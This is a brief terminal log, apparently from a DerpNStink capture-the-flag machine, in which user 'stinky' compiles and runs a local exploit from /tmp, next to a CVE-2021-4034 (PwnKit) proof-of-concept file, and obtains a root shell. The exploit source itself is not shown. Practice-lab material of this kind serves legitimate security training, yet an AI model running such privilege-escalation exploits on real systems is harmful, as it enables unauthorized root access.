 stinky@DeRPnStiNK:/tmp$ ls
cve-2021-4034-poc.c    dayu     exp    vmware-root
cve-2021-4034-poc.c.1  dayu.sh  exp.c
stinky@DeRPnStiNK:/tmp$ which gcc
/usr/bin/gcc
stinky@DeRPnStiNK:/tmp$ gcc exp.c -o exp2
stinky@DeRPnStiNK:/tmp$ chmod +x exp2
stinky@DeRPnStiNK:/tmp$ ./exp2
# id
uid=0(root) gid=0(root) groups=0(root),1001(stinky)
#